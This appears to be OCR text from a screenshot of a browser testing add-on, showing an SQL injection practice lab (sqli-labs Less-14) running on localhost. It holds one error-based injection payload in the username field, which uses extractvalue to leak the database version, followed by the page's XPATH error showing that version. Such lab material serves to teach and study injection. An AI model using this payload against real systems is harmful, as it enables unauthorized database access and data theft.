 RL
http://127.0.0.1/sqllib/Less-14/
RL
e
Enable Post data Enable Referrer
uname=admin"and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&passwd=1&submit=Submit
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~5.6.17~'
LOGIN ATTEMPT
FAILED